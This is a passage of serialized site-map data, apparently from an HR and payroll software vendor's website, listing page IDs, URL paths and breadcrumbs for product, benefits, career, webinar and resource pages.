Software",{"id":2259,"loc":2260,"pageType":1802,"sitemap":1803},"2gLjSqYZtYsSJfvXEz3ssA","/legal/versioned/isolved-lite-terms-and-conditions",{"id":2262,"loc":2263,"pageType":1802,"sitemap":1803},"2UAADofD9MevOisrXrYHMI","/legal",{"id":2265,"loc":2266,"pageType":1802,"breadcrumbs":2267,"sitemap":1803},"3n78wABQOPo2RlZH2NbJL3","/legal/versioned",[2268,2269]," Legal Agreements & Documents","versioned",{"id":2271,"loc":2272,"pageType":1802,"sitemap":1803},"6VFQ7dKT8KiG9eWwbsLpbW","/privacy-policy",{"id":2274,"loc":2275,"pageType":1802,"sitemap":1803},"5QAHh9ysTetkoUwQzBy7r9","/why-isolved",{"id":2277,"loc":2278,"pageType":1802,"breadcrumbs":2279,"sitemap":1803},"144Km2Vl8ZnfxOPsYOUJXg","/partner/entrepreneurs/join",[1833,1937,1840],{"id":2281,"loc":2282,"pageType":1802,"breadcrumbs":2283,"sitemap":1803},"5SsfZllF88A34Tc3KsdZdA","/partner/network/join",[1833,437,1840],{"id":2285,"loc":2286,"pageType":1802,"breadcrumbs":2287,"sitemap":1803},"7rMBGULyBywd3Vx6fCU55e","/careers/people/valerie-howard",[549,2288,2289],"People","Valerie",{"id":2291,"loc":2292,"pageType":1802,"breadcrumbs":2293,"sitemap":1803},"3J0pf6IyGBPFNYh76DEIy1","/careers/people/rachel-barr",[549,2288,2294],"Rachel",{"id":2296,"loc":2297,"pageType":1802,"breadcrumbs":2298,"sitemap":1803},"6XNrlXdMzWR95ai6HqJ8tR","/careers/people/mikela-arnette",[549,2288,2299],"Mikela",{"id":2301,"loc":2302,"pageType":1802,"breadcrumbs":2303,"sitemap":1803},"4BBWnm0sDojP5fYQyTeFAr","/careers/people/kelli-rico",[549,2288,2304],"Kelli",{"id":2306,"loc":2307,"pageType":1802,"breadcrumbs":2308,"sitemap":1803},"42FGUvb0OIPnDfpVOJaXn6","/careers/people/mackenzie-cotton",[549,2288,2309],"Mackenzie",{"id":2311,"loc":540,"pageType":1802,"sitemap":1803},"2olFFl1M0mEai26KgOqQCS",{"id":2313,"loc":2314,"pageType":1802,"breadcrumbs":2315,"sitemap":1803},"41RDhuOnt1dMNh8dbT9lQK","/partner/network/peo",[1833,437,2316],"PEO",{"id":2318,"loc":440,"pageType":1802,"breadcrumbs":2319,"sitemap":1803},"fd70WD0CMjRWB367x3x2L",[1833,437],{"id":2321,"loc":302,"pageType":1802,"breadcrumbs":2322,"sitemap":1803},"54ibwALPflw2iZMdFzfWcn",[2050,301],{"id":2324,"loc":292,"pageType":1802,"breadcrumbs":2325,"sitemap":1803},"3ewSAG9NOhDR8TS59p0V3",[2050,2326],"HR Teams",{"id":2328,"loc":210,"pageType":1802,"breadcrumbs":2329,"sitemap":1803},"4NtkFn6oYu9HE2nY0UGxQH",[1826,1827],{"id":2331,"loc":194,"pageType":1802,"breadcrumbs":2332,"sitemap":1803},"6UsgFbmeY1DFwPXb7CeQuO",[1875,2333],"Employee Volunteer Software",{"id":2335,"loc":2336,"pageType":1802,"breadcrumbs":2337,"sitemap":1803},"5GetHQzc4SQg1U7SwPP2iS","/workforce/time-clocks/velocity",[1880,1997,2338],"Velocity Time Clock",{"id":2340,"loc":2341,"pageType":1802,"breadcrumbs":2342,"sitemap":1803},"3yUJ9hj4IU0ZFvicb1nIyc","/workforce/time-clocks/nxg-g2-plus",[1880,1997,2343],"NXG G2+ Time Clock",{"id":2345,"loc":2346,"pageType":1802,"breadcrumbs":2347,"sitemap":1803},"1oHzxAF7cVoZNdiBQr1bcW","/workforce/time-clocks/nxg-g7",[1880,1997,2348],"NXG G7 Time Clock",{"id":2350,"loc":2351,"pageType":1802,"breadcrumbs":2352,"sitemap":1803},"7JyPEdmUIogjTYHEqqjShZ","/benefits/alumni-care/outplacement-services",[1814,1893,2353],"Outplacement Services",{"id":2355,"loc":2356,"pageType":1802,"breadcrumbs":2357,"sitemap":1803},"6apRe7fwS7fJGpZPoHMJ0k","/benefits/flexible-benefits/hsa",[1814,1898,2358],"HSA Administration",{"id":2360,"loc":2361,"pageType":1802,"breadcrumbs":2362,"sitemap":1803},"5J5R5NGsNDDNs8CkFMLc7n","/benefits/flexible-benefits/fsa",[1814,1898,2363],"FSA Administration",{"id":2365,"loc":2366,"pageType":1802,"breadcrumbs":2367,"sitemap":1803},"IaR4ld6i8duRX2HN5qPLf","/benefits/flexible-benefits",[1814,1898],{"id":2369,"loc":2370,"pageType":1802,"breadcrumbs":2371,"sitemap":1803},"6at4rX2VcwtkvyMYKH0xAT","/benefits/retirement/401k",[1814,1815,2372],"401k Retirement Plans",{"id":2374,"loc":2375,"pageType":1802,"breadcrumbs":2376,"sitemap":1803},"5qpoaw53KIGuBkwVhVQmNc","/benefits/continuation/cobra",[1814,2020,2377],"COBRA Administration",{"id":2379,"loc":2380,"pageType":1802,"breadcrumbs":2381,"sitemap":1803},"GPIYcydIyvtAKS2GKP0zn","/benefits/continuation",[1814,2020],{"id":2383,"loc":2384,"pageType":1802,"breadcrumbs":2385,"sitemap":1803},"1RkhkSKYztKNDnuFmESLT2","/benefits/compliance/premium-only-plans",[1814,2062,2386],"Premium Only Plans",{"id":2388,"loc":2389,"pageType":1802,"breadcrumbs":2390,"sitemap":1803},"62OgnrOorpA1xY0SOLak1O","/benefits/compliance/erisa",[1814,2062,2391],"ERISA Services",{"id":2393,"loc":2394,"pageType":1802,"breadcrumbs":2395,"sitemap":1803},"25u4WzPOkLXQx62PQSjYdG","/benefits/compliance/aca",[1814,2062,2396],"ACA Compliance Services",{"id":2398,"loc":114,"pageType":1802,"breadcrumbs":2399,"sitemap":1803},"4FZQe1ZMYr1fVmQDThHmUr",[1814,2400],"Benefit Management Services",{"id":2402,"loc":2403,"pageType":1802,"breadcrumbs":2404,"sitemap":1803},"5obrLlses3coHgo3B4f8TN","/benefits/compliance",[1814,2062],{"id":2406,"loc":89,"pageType":1802,"breadcrumbs":2407,"sitemap":1803},"7gJ7pif4UK2ZOpfPAb9FSv",[1908,88],{"id":2409,"loc":2410,"pageType":1802,"breadcrumbs":2411,"sitemap":1803},"6pE8lTGpbSN4eqh0MB4yJc","/hr-payroll/human-resources-software/mobile-app",[1908,1909,2412],"Employee Mobile App",{"id":2414,"loc":2415,"pageType":1802,"breadcrumbs":2416,"sitemap":1803},"SjT7lzON6l3mQm4Up4QiZ","/talent-acquisition/services/job-placement-services",[47,2417,2418],"Services","Job Placement Services",{"id":2420,"loc":68,"pageType":1802,"breadcrumbs":2421,"sitemap":1803},"6M1lVHKMgRCy8Gn3qU2Kuk",[47,2417],{"id":2423,"loc":2424,"pageType":1802,"breadcrumbs":2425,"sitemap":1803},"7xgNZX4pTC9PfQXo1mbbfD","/talent-acquisition/employee-onboarding/e-verify",[47,2136,2426],"E-Verify",{"id":2428,"loc":2429,"pageType":1802,"breadcrumbs":2430,"sitemap":1803},"72Kf5uQ45qmy55zGUiNVNG","/talent-acquisition/applicant-tracking-system/video-interviews",[47,57,2431],"Video Interviews",{"id":2433,"loc":2434,"pageType":1802,"breadcrumbs":2435,"sitemap":1803},"4afDvjvI3G5vQxRChVGvap","/talent-acquisition/applicant-tracking-system/pre-hire-assessments",[47,57,2436],"Pre-Hire Assessments",{"id":2438,"loc":2439,"pageType":1802,"breadcrumbs":2440,"sitemap":1803},"13GmGd9IVJwCDEztUU9UEK","/talent-acquisition/applicant-tracking-system/background-checks",[47,57,2441],"Background Checks",{"id":2443,"loc":2444,"pageType":1802,"breadcrumbs":2445,"sitemap":1803},"1fIMrK8MgcCU1eaazXGj52","/careers/people/jordan-cassidy",[549,2288,2446],"Jordan",{"id":2448,"loc":2449,"pageType":1802,"breadcrumbs":2450,"sitemap":1803},"iaPLF5nn2DQ8j24uWOn6O","/careers/people/dustin-stipanovich",[549,2288,2451],"Dustin",{"id":2453,"loc":2454,"pageType":1802,"sitemap":1803},"29LA4N8At9nJgVrkRhaCvq","/pricing",{"id":2456,"loc":2457,"pageType":1802,"sitemap":1803},"2ziEvO5khXvOSwpzFOsaQ9","/pricing/thank-you",{"id":2459,"loc":2460,"pageType":1802,"sitemap":1803},"6ledWUD08NogwTG1KvSOah","/demo/thank-you",{"id":2462,"loc":2463,"pageType":1802,"breadcrumbs":2464,"sitemap":1803},"3CwVGuEcABjM0rnLg4EXlu","/careers/people",[549,2288],{"id":2466,"loc":578,"pageType":1802,"sitemap":1803},"2leyOS1Cfkf8r0VMKcDoU4",{"id":2468,"loc":2469,"pageType":1802,"breadcrumbs":2470,"sitemap":1803},"40zWcppnCOJDc5og8nONWj","/media-center/media-kit",[577,2471],"Media Kit",{"id":2473,"loc":2474,"pageType":1802,"breadcrumbs":2475,"sitemap":1803},"5HKzD2gp6DwjvS0MkisYPU","/people-heroes/magazine/5hkzd2gp6dwjvs0mkisypu-vol5",[501,1923,2476],"People Heroes Magazine (Vol 5)",{"id":2478,"loc":520,"pageType":1802,"breadcrumbs":2479,"sitemap":1803},"37qlLLCU2RGktfcnvlznXh",[501,501],{"id":2481,"loc":2482,"pageType":1802,"breadcrumbs":2483,"sitemap":1803},"4SqSFLJJaaAdD4HIm5J2Ht","/login/benefits",[11,2484],"benefits",{"id":2486,"loc":573,"pageType":1802,"sitemap":1803},"5F8uqdBFGaV0IscpC8FEcV",{"id":2488,"loc":2489,"pageType":1802,"breadcrumbs":2490,"sitemap":1803},"55PI7cRVz56TbKiVsE2gOu","/legal/time-applications",[2268,2491],"time-applications",{"id":2493,"loc":387,"pageType":1802,"sitemap":1803},"2u3RNurW64oV8WN5veZorZ",{"id":2495,"loc":2496,"pageType":1802,"sitemap":1803},"3wQEacigig9I3CtityHbvq","/logo-test",{"id":2498,"loc":2499,"pageType":2500,"sitemap":1477},"1G8OvA7zEXlEl1uJ28z03z","/resources/on-demand-webinars/50-state-employment-law-update-what-you-must-know-for-2025","PageResource",{"id":2502,"loc":2503,"pageType":2500,"sitemap":1477},"2M0zckEmsFsxN2vrRDIDoS","/resources/on-demand-webinars/the-talent-tech-imperative-what-every-business-leader-should-know",{"id":2505,"loc":2506,"pageType":2500,"sitemap":1477},"4hyl1T0tES74gdWWJYPq1K","/resources/on-demand-webinars/masterclass-the-war-for-talent",{"id":2508,"loc":2509,"pageType":2500,"sitemap":1477},"2DZJal5M06hfh3BxOnJLsn","/resources/on-demand-webinars/service-of-the-month-performance-reviews",{"id":2511,"loc":2512,"pageType":2500,"sitemap":1477},"1JV0s3ZkWWTjo2QCiiMtCq","/resources/on-demand-webinars/ready-set-hire",{"id":2514,"loc":2515,"pageType":2500,"sitemap":1477},"vA3KZhtepkIqu2pffJK2U","/resources/on-demand-webinars/practical-tops-actionable-insights",{"id":2517,"loc":2518,"pageType":2500,"sitemap":1477},"3wZ3Z6bDJhYVvywH5Rjdc1","/resources/on-demand-webinars/masterclass-future-of-payroll",{"id":2520,"loc":2521,"pageType":2500,"sitemap":1477},"6Ub0CObHt2cOBnEgIgVQW6","/resources/on-demand-webinars/irl-streamline-compliance-employee-ex",{"id":2523,"loc":2524,"pageType":2500,"sitemap":1477},"7DwwzmhqPS04Jyl2GiSAEu","/resources/on-demand-webinars/irl-gear-shift-in-manufacturing",{"id":2526,"loc":2527,"pageType":2500,"sitemap":1477},"4j7QVlzHy6m4jtKN9cR9wV","/resources/on-demand-webinars/hr-myths-flexible-work",{"id":2529,"loc":2530,"pageType":2500,"sitemap":1477},"9dNvMue7GM6dWDO1Vzkmy","/resources/on-demand-webinars/irl-transforming-talent-management",{"id":2532,"loc":2533,"pageType":2500,"sitemap":1477},"1otcboYf2SoGcZFRAWoqH2","/resources/on-demand-webinars/irl-employee-ex-benefits-enrollment",{"id":2535,"loc":2536,"pageType":2500,"sitemap":1477},"1HnMLn4j6DKkuxpzrMlQ9Y","/resources/on-demand-webinars/irl-remove-paper-process-boost-efficiency",{"id":2538,"loc":2539,"pageType":2500,"sitemap":1477},"1NTE6oVNTzEDpI3VQPt0qg","/resources/on-demand-webinars/employee-experience-benefits-enrollment",{"id":2541,"loc":2542,"pageType":2500,"sitemap":1477},"6WEO9ahxXzQbhIMDoN2RNV","/resources/on-demand-webinars/tips-to-modernize-your-payroll",{"id":2544,"loc":2545,"pageType":2500,"sitemap":1477},"2xBjVipi54TgOmhGghkFQ9","/resources/on-demand-webinars/irl-qsr-simplifies-payroll-workforce-management",{"id":2547,"loc":2548,"pageType":2500,"sitemap":1477},"1mU7v0DZtkgYMFQ9BarCLT","/resources/on-demand-webinars/simplify-time-attendance",{"id":2550,"loc":2551,"pageType":2500,"sitemap":1477},"6JNpKZrjzx0ZaROFQ8gRh","/resources/on-demand-webinars/how-to-build-employee-experience-roadmap",{"id":2553,"loc":2554,"pageType":2500,"sitemap":1477},"3eTzNm98IAbNcim838i0k","/resources/on-demand-webinars/help-clients-create-hr-dream-team",{"id":2556,"loc":2557,"pageType":2500,"sitemap":1477},"Ou7EmnZYqVjipAWV5MNIK","/resources/on-demand-webinars/irl-automating-hr-leads",{"id":2559,"loc":2560,"pageType":2500,"sitemap":1477},"GxLyyYJokKI0Exocwbj4Z","/resources/on-demand-webinars/how-to-create-business-critical-people-function",{"id":2562,"loc":2563,"pageType":2500,"sitemap":1477},"1ijgTarADu3qeeVaUCBGXD","/resources/on-demand-webinars/irl-ease-administrative-burden",{"id":2565,"loc":2566,"pageType":2500,"sitemap":1477},"iA6mjXTCo3Cyh00t6Ng7k","/resources/on-demand-webinars/fall-series-hr-services",{"id":2568,"loc":2569,"pageType":2500,"sitemap":1477},"10cpsLaAAK818IlU6ZAC0T","/resources/on-demand-webinars/irl-talent-automation-saves-time-costs",{"id":2571,"loc":2572,"pageType":2500,"sitemap":1477},"64oyRBBE5h5fcWVemG4BM","/resources/on-demand-webinars/fmla-navigating-leave-management",{"id":2574,"loc":2575,"pageType":2500,"sitemap":1477},"5DCZ7XQ1PBKpdt10YKFxb0","/resources/on-demand-webinars/irl-hr-services-gives-peace-of-mind",{"id":2577,"loc":2578,"pageType":2500,"sitemap":1477},"69P2UscYGa36meTstLgEcZ","/resources/on-demand-webinars/fall-series-benefit-services",{"id":2580,"loc":2581,"pageType":2500,"sitemap":1477},"30BXUsdZJ3J66VV82P4XuC","/resources/on-demand-webinars/building-a-strategic-hr-function",{"id":2583,"loc":2584,"pageType":2500,"sitemap":1477},"4FQomhWL2YDdTAm3bqQ20J","/resources/on-demand-webinars/irl-ditch-manual-processes-gain-efficiency",{"id":2586,"loc":2587,"pageType":2500,"sitemap":1477},"7elRU4cHrX3XmDCmgyqGvq","/resources/on-demand-webinars/perfect-payroll-ai-in-the-workplace",{"id":2589,"loc":2590,"pageType":2500,"sitemap":1477},"74mjcYZmAoLXr8mb4kBAZj","/resources/on-demand-webinars/fmla-leave-management-simplify-compliance",{"id":2592,"loc":2593,"pageType":2500,"sitemap":1477},"ZRYuFwbxrMnPBcHsglTUj","/resources/on-demand-webinars/masterclass-ex-roi",{"id":2595,"loc":2596,"pageType":2500,"sitemap":1477},"4bCEByZbzvLZqBdFE5Ey7w","/resources/on-demand-webinars/masterclass-payroll",{"id":2598,"loc":2599,"pageType":2500,"sitemap":1477},"2a7GaS1cuoaipgFVq7PGjt","/resources/on-demand-webinars/irl-better-hr-system-usability",{"id":2601,"loc":2602,"pageType":2500,"sitemap":1477},"Pm3PHWZf7F9eq0SvImNro","/resources/on-demand-webinars/masterclass-hr-transformation",{"id":2604,"loc":2605,"pageType":2500,"sitemap":1477},"1e7xGIj1knqGd3kHCPxY0h","/resources/on-demand-webinars/irl-ai-driving-future-of-hr",{"id":2607,"loc":2608,"pageType":2500,"sitemap":1477},"7Hs1fV4gfNZTxhmX5xFY4e","/resources/on-demand-webinars/hidden-gems-people-cloud",{"id":2610,"loc":2611,"pageType":2500,"sitemap":1477},"NTLoJgtJoBj2ZotwaUv4C","/resources/on-demand-webinars/masterclass-ai-in-hr",{"id":2613,"loc":2614,"pageType":2500,"sitemap":1477},"6vnGXAGl0wZySeQB9aa8yU","/resources/on-demand-webinars/ai-with-trish-steed",{"id":2616,"loc":2617,"pageType":2500,"sitemap":1477},"1IG2Ka1qRg10MzzLxW34OO","/resources/on-demand-webinars/fmla-leave-management-for-brokers",{"id":2619,"loc":2620,"pageType":2500,"sitemap":1477},"7cVYoPENzytQ6yNhDj7CcL","/resources/on-demand-webinars/masterclass-learning-development",{"id":2622,"loc":2623,"pageType":2500,"sitemap":1477},"4q3nPVN88QjuS3ytOk4eJq","/resources/on-demand-webinars/masterclass-compliance",{"id":2625,"loc":2626,"pageType":2500,"sitemap":1477},"3WYzRt5wglEZkc5wNvtXlG","/resources/on-demand-webinars/expert-panel-discussion-hra",{"id":2628,"loc":2629,"pageType":2500,"sitemap":1477},"5wt8CkLIEZfHUsKSVrPPHK","/resources/on-demand-webinars/employment-law-101-fmla-ada",{"id":2631,"loc":2632,"pageType":2500,"sitemap":1477},"5NQd6bZ3t8qZ0ebt8lCfSs","/resources/on-demand-webinars/masterclass-cx",{"id":2634,"loc":2635,"pageType":2500,"sitemap":1477},"4oOatxyL50XPZlnoCS0ln6","/resources/on-demand-webinars/irl-better-benefits-experience",{"id":2637,"loc":2638,"pageType":2500,"sitemap":1477},"2nSPn3ZkSi3W2VbBgYuKc3","/resources/on-demand-webinars/masterclass-recruitment",{"id":2640,"loc":2641,"pageType":2500,"sitemap":1477},"01mvPM24NzAYpEyGIIjeoe","/resources/on-demand-webinars/open-enrollment-guide",{"id":2643,"loc":2644,"pageType":2500,"sitemap":1477},"1nddyO7ajwT3AFNFXWNZ0Q","/resources/on-demand-webinars/masterclass-benadmin",{"id":2646,"loc":2647,"pageType":2500,"sitemap":1477},"7FXMCjDVPmcOAsuZEZso8A","/resources/on-demand-webinars/compliance-people-analytics",{"id":2649,"loc":2650,"pageType":2500,"sitemap":1477},"2AOReG13paGucUhEHV3HmK","/resources/on-demand-webinars/masterclass-hr-strategy",{"id":2652,"loc":2653,"pageType":2500,"sitemap":1477},"6fVAVTpIrkGUdUZuEEgfLR","/resources/on-demand-webinars/masterclass-hr-for-non-hr-professionals",{"id":2655,"loc":2656,"pageType":2500,"sitemap":1477},"6ZmEHN71zcv6t2sv7jXQbj","/resources/on-demand-webinars/open-enrollment-tips-from-experts",{"id":2658,"loc":2659,"pageType":2500,"sitemap":1477},"5K4bb1HObXi9oR2Qv0REub","/resources/on-demand-webinars/irl-simplifying-hr",{"id":2661,"loc":2662,"pageType":2500,"sitemap":1477},"3NdyFAb4fvp1PMX9pXY4Lq","/resources/on-demand-webinars/proactive-compliance-in-action",{"id":2664,"loc":2665,"pageType":2500,"sitemap":1477},"3rlq1YZYieKH8ZggRR6GnV","/resources/on-demand-webinars/right-match-indeed-isolved-for-smarter-hiring",{"id":2667,"loc":2668,"pageType":2500,"sitemap":1477},"3o1x3M300dDCfZQAZ14YXR","/resources/on-demand-webinars/screen-smart-modern-background-checks-hr-leaders",{"id":2670,"loc":2671,"pageType":2500,"sitemap":1477},"2tJZvxHWyLNQQAwPMeirtI","/resources/on-demand-webinars/perfecting-employee-onboarding",{"id":2673,"loc":2674,"pageType":2500,"sitemap":1477},"3yW5HM8FdODLhjHA9nTzxM","/resources/on-demand-webinars/retirement-offerings-transforming-business",{"id":2676,"loc":2677,"pageType":2500,"sitemap":1477},"6pCfIBJ25FhuRRvPCz0G1y","/resources/on-demand-webinars/boost-job-posts-turn-applications-into-top-talent",{"id":2679,"loc":2680,"pageType":2500,"sitemap":1477},"7Crx3kMnScyACyIblofqhM","/resources/on-demand-webinars/find-top-talent-using-assessments",{"id":2682,"loc":2683,"pageType":2500,"sitemap":1477},"7hXgkub5Dyz5rn3J29eME4","/resources/on-demand-webinars/future-proof-advisory-services",{"id":2685,"loc":2686,"pageType":2500,"sitemap":1477},"S1yqjqu79LuhPJiXU9uHk","/resources/whitepapers/hr-leaders-research-survey",{"id":2688,"loc":2689,"pageType":2500,"sitemap":1477},"29f8v7CrTaILsVJyzNsyl","/resources/on-demand-webinars/cybercrime-ai-driven-scams",{"id":2691,"loc":2692,"pageType":2500,"sitemap":1477},"4l8Bqtdty2Q1n546BDhlSj","/resources/on-demand-webinars/ai-powered-talent-acquisition",{"id":2694,"loc":2695,"pageType":2500,"sitemap":1477},"2njJEB0Y5zKt6ZYDIYfjDy","/resources/whitepapers/hcm-buyers-guide",{"id":2697,"loc":2698,"pageType":2500,"sitemap":1477},"5dNE0snXzRPOeh1JhSJE9h","/resources/whitepapers/hiring-software-buyers-guide",{"id":2700,"loc":2701,"pageType":2500,"sitemap":1477},"QdZ0wB3ddSczIkk8VW82H","/resources/whitepapers/business-owner-imperative-hr-optimization",{"id":2703,"loc":2704,"pageType":2500,"sitemap":1477},"1ku9RlS2cAJxn39QjXPoCv","/resources/infographics/why-become-isolved-partner",{"id":2706,"loc":2707,"pageType":2500,"sitemap":1477},"2EI1EiyJhukDCGoRqfZe4","/resources/ebooks/how-to-form-deib-committee",{"id":2709,"loc":2710,"pageType":2500,"sitemap":1477},"6s9FASZZyWE9o8qNlDdoHl","/resources/ebooks/6-reasons-asos-peos-partner-with-isolved",{"id":2712,"loc":2713,"pageType":2500,"sitemap":1477},"3l0fG15PoyOfxKoHOhn9MS","/resources/infographics/5-ways-to-create-exployee-experience-that-matters",{"id":2715,"loc":2716,"pageType":2500,"sitemap":1477},"6jN8LywMuj2YdAty1OpKjI","/resources/ebooks/what-hr-leaders-outsource",{"id":2718,"loc":2719,"pageType":2500,"sitemap":1477},"6lX22HVoiwGr2Dr8XWf8p7","/resources/ebooks/selecting-an-hcm-tech-partner",{"id":2721,"loc":2722,"pageType":2500,"sitemap":1477},"2L3lpUgzF23xy84gCY1bjd","/resources/ebooks/restaurant-employee-experience-guide",{"id":2724,"loc":2725,"pageType":2500,"sitemap":1477},"Og9ks5W7AiB8p0a8C4IcZ","/resources/ebooks/maximize-your-isolved-people-cloud-investment",{"id":2727,"loc":2728,"pageType":2500,"sitemap":1477},"28gw9v8o7QlEzaCmyCMZhE","/resources/ebooks/improve-employee-leave-program",{"id":2730,"loc":2731,"pageType":2500,"sitemap":1477},"65MA26Qg1etBUenTjsUbwr","/resources/ebooks/heroes-of-hr-unique-challenges",{"id":2733,"loc":2734,"pageType":2500,"sitemap":1477},"1HaiIusQXooqvhbmg92WNi","/resources/ebooks/heroes-of-hr-creating-better-workplace",{"id":2736,"loc":2737,"pageType":2500,"sitemap":1477},"6nmtJbENfljkFaEtfrItYh","/resources/ebooks/focused-insights-brokerages",{"id":2739,"loc":2740,"pageType":2500,"sitemap":1477},"RXBGaewN1d6XZngNQGR4x","/resources/ebooks/focused-insights-banks",{"id":2742,"loc":2743,"pageType":2500,"sitemap":1477},"27PYH7LgDPksDYa7LrmLJV","/resources/ebooks/focused-insights-accounting-firms",{"id":2745,"loc":2746,"pageType":2500,"sitemap":1477},"4IXIJz1T13A6Epq4AANZSF","/resources/analyst-reports/3sixty-insights-hr-finance-leaders",{"id":2748,"loc":2749,"pageType":2500,"sitemap":1477},"1vuhglRnP5bRtZVlmbG0oV","/resources/analyst-reports/3sixty-insights-financial-advisors",{"id":2751,"loc":2752,"pageType":2500,"sitemap":1477},"HgbTGO5533uHFpcgIUSyY","/resources/analyst-reports/nucleus-research-manufactoring-case-study",{"id":2754,"loc":2755,"pageType":2500,"sitemap":1477},"3vyI1QvetGx3N3M9IrEAdf","/resources/ebooks/qsr-scheduling-staffing-optimization",{"id":2757,"loc":2758,"pageType":2500,"sitemap":1477},"4qCJbIFqyx5crtCDnssj72","/resources/ebooks/6-ways-to-close-cyber-security-gap",{"id":2760,"loc":2761,"pageType":2500,"sitemap":1477},"1hPghVIO3mp3JHI3bPVuwu","/resources/ebooks/payroll-pulse-analyst-pete-tiliakos",{"id":2763,"loc":2764,"pageType":2500,"sitemap":1477},"O2m5aRv5RfagPb1CuIwyo","/resources/ebooks/powerful-recruitment-tips",{"id":2766,"loc":2767,"pageType":2500,"sitemap":1477},"59kXh3FTeGULft5FvM1dz9","/resources/analyst-reports/aspect43-insight-demand-pay",{"id":2769,"loc":2770,"pageType":2500,"sitemap":1477},"2yn6vODyrQ8mivdFvU3otP","/resources/ebooks/trusted-hr-partner-key-to-business-success",{"id":2772,"loc":2773,"pageType":2500,"sitemap":1477},"2VmFAwXJjMiDqyWqRbn4h0","/resources/ebooks/focused-insights-financial-advisors",{"id":2775,"loc":2776,"pageType":2500,"sitemap":1477},"6CYmOn2LnJ0lCOwwz3vPRx","/resources/ebooks/focused-insights-consulting-services",{"id":2778,"loc":2779,"pageType":2500,"sitemap":1477},"yjHT6WFub4T1QVqyaRhVt","/resources/ebooks/signs-its-time-to-switch-hcm-partners",{"id":2781,"loc":2782,"pageType":2500,"sitemap":1477},"10DUcHpYvlsjlB4GAtNnhB","/resources/ebooks/guide-to-open-enrollment",{"id":2784,"loc":2785,"pageType":2500,"sitemap":1477},"7BwOx5eZBFecAPVuxUUSlh","/resources/ebooks/recruitment-success-with-employee-referrals",{"id":2787,"loc":2788,"pageType":2500,"sitemap":1477},"79FY9cRYW6O7cxy3TUnVWs","/resources/ebooks/future-of-human-resources-leadership",{"id":2790,"loc":2791,"pageType":2500,"sitemap":1477},"UzQB98HZapQlAMyE4S5TC","/resources/ebooks/the-accounting-firms-guide-to-hcm",{"id":2793,"loc":2794,"pageType":2500,"sitemap":1477},"2KCqSKFY10BLnbHzXRARUU","/resources/ebooks/what-hr-decision-makers-outsource-and-why",{"id":2796,"loc":2797,"pageType":2500,"sitemap":1477},"52PmlGodRQ23Pd27wXowQE","/resources/ebooks/make-401k-a-strategic-advantage",{"id":2799,"loc":2800,"pageType":2500,"sitemap":1477},"5Twgm3zrkZX51gI2wWNWBe","/resources/whitepapers/9-ways-to-protect-personal-data",{"id":2802,"loc":2803,"pageType":2500,"sitemap":1477},"5ZBAJQnqenXBr0USKj7t3K","/resources/whitepapers/how-isolved-safeguards-employer-employee-data",{"id":2805,"loc":2806,"pageType":2500,"sitemap":1477},"2QL6y7pYOUFVi1XLfaGJxm","/resources/whitepapers/voice-of-the-workforce",{"id":2808,"loc":2809,"pageType":2500,"sitemap":1477},"6dlpSQgM5JnXLKFSlz3yxd","/resources/whitepapers/hr-trends-report",{"id":2811,"loc":2812,"pageType":2500,"sitemap":1477},"14UwFSoNq9S2k2QLK8Scns","/resources/whitepapers/advisory-services-research",{"id":2814,"loc":2815,"pageType":2500,"sitemap":1477},"3jxNHSHikSjzFwCVjem56D","/resources/whitepapers/business-owner-imperative-tech-talent",{"id":2817,"loc":2818,"pageType":2500,"sitemap":1477},"6BN1F0K0s4oXBVBInOkhPV","/resources/whitepapers/service-bureau-insights-report",{"id":2820,"loc":2821,"pageType":2500,"sitemap":1477},"4nHSeHDyZWzppFJNGIfwZ4","/resources/infographics/peo-aso--payroll-provider-insights",{"id":2823,"loc":2824,"pageType":2500,"sitemap":1477},"1vKEuDkAMkKeUI3GcGSrlj","/resources/infographics/sapient-insights-isolved-recognized-as-leader",{"id":2826,"loc":2827,"pageType":2500,"sitemap":1477},"3iMQu3hBDydnR4HrLX4Lrx","/resources/infographics/keep-employees-engaged-at-work",{"id":2829,"loc":2830,"pageType":2500,"sitemap":1477},"6SfV47oB75lLpnyF92XHV8","/resources/infographics/secure-2dot0-act",{"id":2832,"loc":2833,"pageType":2500,"sitemap":1477},"3hp9ZduLl2WMqiVL4NI0N3","/resources/infographics/state-of-hr-for-accounting-firms",{"id":2835,"loc":2836,"pageType":2500,"sitemap":1477},"tIYP81wIkLzP3vAADAJji","/resources/infographics/hr-leaders-workforce-challenges",{"id":2838,"loc":2839,"pageType":2500,"sitemap":1477},"zgWGeQPS9xN5CTz9xkTkm","/resources/infographics/avoid-scary-employee-experiences",{"id":2841,"loc":2842,"pageType":2500,"sitemap":1477},"1vfv8ezTQLnz23Q7sIzmut","/resources/infographics/state-of-hr-for-brokerages",{"id":2844,"loc":2845,"pageType":2500,"sitemap":1477},"45vkMi1Axe4L2Fbequ8Jos","/resources/infographics/state-of-hr-for-banks",{"id":2847,"loc":2848,"pageType":2500,"sitemap":1477},"3FjEPXJaIOuOP0gD7ybZgb","/resources/infographics/state-of-hr-for-financial-advisory-firms",{"id":2850,"loc":2851,"pageType":2500,"sitemap":1477},"5dOF1sRGAqyxdpnxLdQJeN","/resources/infographics/state-of-hr-for-consulting-services",{"id":2853,"loc":2854,"pageType":2500,"sitemap":1477},"7zBcLZ3Ew5PKq28LZbElkL","/resources/infographics/how-competitive-are-your-consulting-strategies",{"id":2856,"loc":2857,"pageType":2500,"sitemap":1477},"2009QBdrUytbCIuNw0K1G7","/resources/infographics/restaurant-industry-people-strategy",{"id":2859,"loc":2860,"pageType":2500,"sitemap":1477},"7HC3PfbPdJp7OB9fXzjsyg","/resources/infographics/better-open-enrollment-experience",{"id":2862,"loc":2863,"pageType":2500,"sitemap":1477},"4LazIHvXNHfvuQRiItJEfe","/resources/checklists/hr-change-management",{"id":2865,"loc":2866,"pageType":2500,"sitemap":1477},"1coQuxDIuAf1Gr1QZKmXmK","/resources/checklists/compliance-assess-needs-reduce-risk",{"id":2868,"loc":2869,"pageType":2500,"sitemap":1477},"1NQIOwWxiEZh1xJQHNPRze","/resources/checklists/hr-year-end-checklist",{"id":2871,"loc":2872,"pageType":2500,"sitemap":1477},"20NyVJZ3LYXjtoKLplrliZ","/resources/checklists/peo-year-end-checklist",{"id":2874,"loc":2875,"pageType":2500,"sitemap":1477},"3FHJr3UnkT5H1QvOoGQYgU","/resources/analyst-reports/3sixty-insights-isolved-people-cloud-for-restaurants",{"id":2877,"loc":2878,"pageType":2500,"sitemap":1477},"lZCGX2oiukEcZ8Y0VBI1j","/resources/analyst-reports/isg-payroll-solutions-services-study",{"id":2880,"loc":2881,"pageType":2500,"sitemap":1